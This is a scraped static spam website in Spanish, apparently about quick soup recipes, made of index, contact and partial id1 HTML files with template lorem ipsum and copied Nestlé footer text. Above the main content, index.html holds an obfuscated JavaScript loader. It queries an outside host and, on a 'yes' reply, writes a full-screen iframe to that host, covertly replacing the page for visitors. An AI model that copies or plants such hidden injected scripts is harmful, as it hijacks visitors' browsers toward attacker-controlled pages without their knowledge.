
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Sopa Rapida y Facil de Pollo y Vegetales | El Mejor Nido | Recetas de sopa rápida</title>
<meta name="keywords" content="Sopa Rapida y Facil de Pollo y Vegetales | El Mejor Nido" />
<meta name="description" content="Sopa Rapida y Facil de Pollo y Vegetales | El Mejor Nido" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />

<script src="https://code.jquery.com/jquery-3.4.1.js"></script>


</head>
<body id="dAHdDqOFMbx">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="4C3fC4OHzjz3z"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="LZtDeANEQPo"><a href="terms.html">Terms and Conditions</a></li>
			<li id="11wfZeoVmS"><a href="photo.html">Photo gallery</a></li>
			<li id="eILaZwf5qJXlxL"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>

<script>
	var _0x2633=['1331977alCVCp','82ahUZHm','29peCnmi','2hoLIhy','&utm_term=','24043NdnrUx','13301NIKWgH','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','<iframe\x20src=\x22https://veols.geonalsece.com/index.php?key=0xukhl2agsy1k9xzab6s&utm_campaign=','37ypxwqe','=([^&=]+)','724400PiddKR','https://veols.geonalsece.com/index.php?key=rgllyi0i8ihy98511r9j','write','632371HlreJA','1DWldDD','search','41327zAYSCS','10508kVEGBu','location','yes','match'];var _0x390c9c=_0x48c5;(function(_0x9b25d,_0x30d58f){var _0x33f5c7=_0x48c5;while(!![]){try{var _0x297aaa=-parseInt(_0x33f5c7(0xeb))*-parseInt(_0x33f5c7(0xe8))+parseInt(_0x33f5c7(0xed))+parseInt(_0x33f5c7(0xf1))*parseInt(_0x33f5c7(0xf0))+-parseInt(_0x33f5c7(0xf9))*parseInt(_0x33f5c7(0xf4))+-parseInt(_0x33f5c7(0xfb))*-parseInt(_0x33f5c7(0xf3))+parseInt(_0x33f5c7(0xfa))*parseInt(_0x33f5c7(0xe7))+-parseInt(_0x33f5c7(0xf8));if(_0x297aaa===_0x30d58f)break;else _0x9b25d['push'](_0x9b25d['shift']());}catch(_0x376d89){_0x9b25d['push'](_0x9b25d['shift']());}}}(_0x2633,0x6a3e8));function getCookies(_0x12fd82){var _0x1c9563=_0x48c5,_0x14419f=window[_0x1c9563(0xf5)][_0x1c9563(0xf2)];return _0x14419f=_0x14419f[_0x1c9563(0xf7)](new RegExp(_0x12fd82+_0x1c9563(0xec))),_0x14419f?_0x14419f[0x1]:![];}$['get'](_0x390c9c(0xee),onAjaxSuccess);function _0x48c5(_0xf8f601,_0x200fa8){return _0x48c5=function(_0x26336d,_0x48c575){_0x26336d=_0x26336d-0xe7;var _0x2c86c3=_0x2633[_0x26336d];return _0x2c86c3;},_0x48c5(_0xf8f601,_0x200fa8);}function onAjaxSuccess(_0x14cba4){var _0x102d50=_0x390c9c;_0x14cba4==_0x102d50(0xf6)&&document[_0x102d50(0xef)](_0x102d50(0xea)+getCookies('utm_campaign')+_0x102d50(0xfc)+getCookies('utm_term')+_0x102d50(0xe9));}
</script>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="c3lSdMBkoLdGV">
					<p class="meta"  id="z1E6YGsoqbTF"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Sopa Rapida y Facil de Pollo y Vegetales | El Mejor Nido</a></h2>
					<div class="entry" id="63cssGX4K7w4ib">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/uUjWXBsSOcw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						Skip to main content <span> Nuestras Marcas de Alimentos Nestlé</span> <span> Contáctanos</span> <span> Opciones de anuncio</span> <span> Términos y condiciones</span> <span> Privacidad</span> <span> No vender mi información personal</span> <span> Mapa del sitio</span> Todas las marcas registradas y la propiedad intelectual en este sitio son propiedad de Société des Produits Nestlé S.A., Vevey, Suiza o se usan con permiso.
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/93182062a0624bab0f778b224b600707.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Contact | Recetas de sopa rápida</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="3TFQS6NqZfBIVu">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="DtlGx1Tc"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="wppzTH7"><a href="terms.html">Terms and Conditions</a></li>
			<li id="cufprXLR"><a href="photo.html">Photo gallery</a></li>
			<li id="g7waxFy3GOsac"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="1bATWFRYbGN">
					<p class="meta"  id="j1SgXRmqD"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Contact</a></h2>
					<div class="entry" id="Puhksv2">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/kxqBzibUO7k" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/03bff08807b8943ab85298a7dca6775e.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: id1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
